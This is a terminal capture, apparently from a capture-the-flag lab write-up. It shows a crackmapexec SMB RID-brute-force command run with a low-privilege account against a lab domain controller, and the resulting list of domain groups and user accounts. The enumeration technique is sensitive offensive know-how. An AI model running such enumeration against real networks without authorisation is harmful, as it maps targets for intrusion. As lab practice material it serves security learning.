 root@kali:~/ctf/razorblack# crackmapexec smb raz0rblack.thm -u twilliams -p --rid-brute
SMB 10.10.123.53 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblac
k.thm) (signing:True) (SMBv1:False)
SMB 10.10.123.53 445 HAVEN-DC [+] raz0rblack.thm\twilliams:
SMB 10.10.123.53 445 HAVEN-DC [+] Brute forcing RIDs
SMB 10.10.123.53 445 HAVEN-DC 498: RAZ0RBLACK\Enterprise Read-only Domain Controllers (SidTypeGr
oup)
SMB 10.10.123.53 445 HAVEN-DC 500: RAZ0RBLACK\Administrator (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 501: RAZ0RBLACK\Guest (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 502: RAZ0RBLACK\krbtgt (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 512: RAZ0RBLACK\Domain Admins (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 513: RAZ0RBLACK\Domain Users (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 514: RAZ0RBLACK\Domain Guests (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 515: RAZ0RBLACK\Domain Computers (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 516: RAZ0RBLACK\Domain Controllers (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 517: RAZ0RBLACK\Cert Publishers (SidTypeAlias)
SMB 10.10.123.53 445 HAVEN-DC 518: RAZ0RBLACK\Schema Admins (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 519: RAZ0RBLACK\Enterprise Admins (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 520: RAZ0RBLACK\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 521: RAZ0RBLACK\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 522: RAZ0RBLACK\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 525: RAZ0RBLACK\Protected Users (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 526: RAZ0RBLACK\Key Admins (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 527: RAZ0RBLACK\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 553: RAZ0RBLACK\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.123.53 445 HAVEN-DC 571: RAZ0RBLACK\Allowed RODC Password Replication Group (SidTypeAl
ias)
SMB 10.10.123.53 445 HAVEN-DC 572: RAZ0RBLACK\Denied RODC Password Replication Group (SidTypeAli
as)
SMB 10.10.123.53 445 HAVEN-DC 1000: RAZ0RBLACK\HAVEN-DC$ (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 1101: RAZ0RBLACK\DnsAdmins (SidTypeAlias)
SMB 10.10.123.53 445 HAVEN-DC 1102: RAZ0RBLACK\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.123.53 445 HAVEN-DC 1106: RAZ0RBLACK\xyan1d3 (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 1107: RAZ0RBLACK\lvetrova (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 1108: RAZ0RBLACK\sbradley (SidTypeUser)
SMB 10.10.123.53 445 HAVEN-DC 1109: RAZ0RBLACK\twilliams (SidTypeUser)
root@kali:~/ctf/razorblack#